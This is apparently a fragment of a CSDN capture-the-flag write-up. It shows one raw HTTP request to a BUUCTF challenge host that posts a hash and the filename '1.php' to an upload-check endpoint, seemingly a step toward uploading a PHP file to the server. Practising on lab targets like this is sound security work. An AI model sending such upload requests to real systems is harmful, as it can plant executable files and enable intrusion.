 美化 Raw Hex
1 POST /api/action/drive/upload/check HTTP/1.1
2 Host: node4.buuoj.cn:27645
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/119.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 Content-Length: 99
9 Origin: http://node4.buuoj.cn:27645
10 Connection: close
11 Referer: http://node4.buuoj.cn:27645/myresources
12 Cookie: uid=100001; token=
13
14 {
"hash":"745397ca2e46f5e8f67e4bf9be6b80ba50eabf6fba10743145adde4e6c34ead9",
"fn":"1.php",
"autoup":1
}
CSDN @_rev1ve